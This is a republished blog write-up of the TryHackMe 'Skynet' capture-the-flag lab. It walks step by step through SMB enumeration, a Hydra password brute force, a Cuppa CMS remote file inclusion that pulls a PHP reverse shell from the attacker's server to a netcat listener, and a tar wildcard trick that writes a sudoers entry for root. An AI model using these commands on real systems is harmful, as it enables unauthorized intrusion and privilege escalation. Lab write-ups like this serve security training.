An Interest In:
Web News this Week
- April 20, 2024
- April 19, 2024
- April 18, 2024
- April 17, 2024
- April 16, 2024
- April 15, 2024
- April 14, 2024
Skynet: The Ultimate Terminator CTF Guide
Terminator? I don't even know her! (Enter 90's laugh track here). No but seriously, the Skynet Try Hack Me CTF was so much fun and it was challenging, and so I had to write a write-up on it! When you're ready, put up your imaginary Terminator posters, and let's "get back" to it!
Just a quick note before we start. If you run the IP address of your given machine in the browser, you are met with a "search engine" that does not work. I just wanted to get it out of the way before we start, because this page is useless and I don't want to leave you wondering.

What is Miles password for his emails?
Before we get crackalacking at Miles' emails, we need to do some basic enumeration. Let's start with an nmap scan to see what services are running on our open ports. Let's take note of our Samba smbd workgroup that is running, as this means we can exploit it via smbclient!
nmap -sV -Pn <your machine IP>
Let's go ahead and scan for workgroup shares using smbclient. smbclient -L \\\\<your machine IP> 
We can identify two important shares: milesdyson and anonymous. When we try to log in with milesdyson without a password/username we get an access denies status, yet, we can log in to anonymous this way.smbclient //10.10.58.198/anonymous -U " "%" "

When we read the attention.txt file from anonymous's share we can see that all users had to change their passwords. When we read the logs we can see that it contains all the changed passwords! (Only log1.txt contains any data. Log2 and 3 have no data).



Copy the data from logs1.txt into a .txt file on your Desktop, or download it from smb and copy it. Then create a file named users.txt in the same directory as your log1.txt and insert one value into it: "Miles".


Now we can use Hydra to brute force Miles's password.
export ip=<your machine IP>
hydra -L users.txt -P log1.txt $ip smb -V -f
What is the hidden directory?
Okay, before we continue, let's run a gobuster scan to see which directories we can navigate to.gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small-txt -u <your machine IP> -t 50
From there on, we can navigate to /administrator in our browser. We are met with a SquirrelMain Login page. 
Let's see if we can log in with the credentials username: milesdyson, password: cyborg007haloterminator. Success!

If we read the seranakogan@skynet emails, we realize it's useless binary code. The important email is from skynet@skynet as it contains Miles' smbclient password!

Let's head back to our terminal and try to log in this time with milesdyson's username and the password from the email above.smbclient //<your machine IP>/milesdyson -U "milesdyson"
We now have access to his smb! We are hacker masters. Let's see what is in his /notes directory.

When we read the contents of the /important.txt file, we get our hidden directory!

What is the vulnerability called when you can include a remote file for malicious purposes?
Remote file inclusion (RFI) is an attack targeting vulnerabilities in web applications that dynamically reference external scripts. The perpetrators goal is to exploit the referencing function in an application to upload malware (e.g., backdoor shells) from a remote URL located within a different domain.
What is the user flag?
Okay, now the hard work starts. First things first, let's see what is in our /45kra24zxs28v3yd hidden directory.
It's just a personal page. Maybe gobuster can tell us more.gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small-txt -u http://<your machine IP>/45kra24zxs28v3yd -t 50 
Let's now go to our /45kra24zxs28v3yd/administrator directory. We are met with a Cuppa CMS page (which cannot be cracked with sqli attacks such as 'admin OR 1=1--;!)
With some digging, we can see that the Cuppa CMS system is subject to remote file inclusion attacks, which means that we can upload a reverse shell to gain access to user data!

Okay, let's get our reverse shell going. To make it easy for you, you can just open up your terminal and run the following command to pull one from Pentestmonkey's GitHub.wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
With our reverse-shell downloaded, we need to change two values: our IP address and our port. I keep my port at the default 1234, because I don't care. Change the IP address in your php-reverse-shell.php script to the IP address of your OPENVPN/attacker machine IP, not your lab's target machine. I did this via vim, but you can do it manually by naviagting to it if you want.vim php-reverse-shell.php
Next up, start up a netcat listener on the port defined above (in my case, 1234).sudo nc -nlvp 1234
Then, start up a python server which will serve our reverse shell.sudo python3 -m http.server
Now, go back to your browser and enter the following URL (replacing the IP's with your values).http://<machine IP>/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://<OPENVPN IP>:8000/php-reverse-shell.php
Notice the changes on your python server:
And your netcat listener:
Our reverse shell worked! We now have access! Now we can just navigate to user.txt and read our user flag!

What is the root flag?
We still only have www-data access. We need to find a way to get root access. Let's navigate to /home/milesdyson/backups and see what we can find.
This backup file gets a shell, navigates to the /var/www/html directory and creates a backup of everything in the directory. Read more on how we can exploit this on GTFOBins, but for now, I'm just going to show you.
*Side note: We can also find the same information as above by running the cat /etc/crontab command. 
To exploit our tar, do the following:cd /var/www/html
echo 'echo "www-data ALL=(root) NOPASSWD; ALL" >> etc/sudoers' > sudo.shtouch "/var/www/html/--checkpoint-action=exec=sh sudo.shtouch "/var/www/html/--checkpoint=1sudo su
We now have root access. We can simply now cd into /root and get our flag!

Conclusion
Congratulations! You have successfully completed the Skynet CTF. I hope this was easy enough to follow, and that you had fun along the way. Until next time, happy hacking!
Visit my GitHub for more.
Original Link: https://dev.to/christinecdev/skynet-the-ultimate-terminator-ctf-guide-55dm
Dev To
 An online community for sharing and discovering great ideas, having debates, and making friends
An online community for sharing and discovering great ideas, having debates, and making friendsMore About this Source Visit Dev To